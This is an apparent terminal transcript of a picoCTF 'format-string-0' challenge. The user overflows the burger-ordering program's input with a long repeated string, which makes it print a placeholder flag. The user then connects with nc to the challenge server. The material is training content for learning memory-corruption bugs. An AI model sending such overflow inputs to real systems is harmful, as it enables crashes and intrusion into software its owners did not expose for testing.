 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec picoCTF - picoGym | B...
theshyhat-picoctf@webshell:~/formatstring0$ ./format-string-0
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger
?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: 1233456789A123456789B123456789C123
There is no such burger yet!
theshyhat-picoctf@webshell:~/formatstring0$ ./format-string-0
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger
?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: 1233456789A123456789B123456789C1231233456789A123456789B123456789C1231233456789A123456789
B123456789C1231233456789A123456789B123456789C1231233456789A123456789B123456789C1231233456789A123456789B123456789C12
31233456789A123456789B123456789C1231233456789A123456789B123456789C1231233456789A123456789B123456789C1231233456789A1
23456789B123456789C1231233456789A123456789B123456789C1231233456789A123456789B123456789C1231233456789A123456789B1234
56789C123
There is no such burger yet!
we got the flag
theshyhat-picoctf@webshell:~/formatstring0$ cat flag.txt
we got the flag
theshyhat-picoctf@webshell:~/formatstring0$ nc mimas.picoctf.net 56050
Welcome to our newly-opened burger place Pico 'n Patty! Can you help the picky customers find their favorite burger
?
Here comes the first customer Patrick who wants a giant bite.
Please choose from the following burgers: Breakf@st_Burger, Gr%114d_Cheese, Bac0n_D3luxe
Enter your recommendation: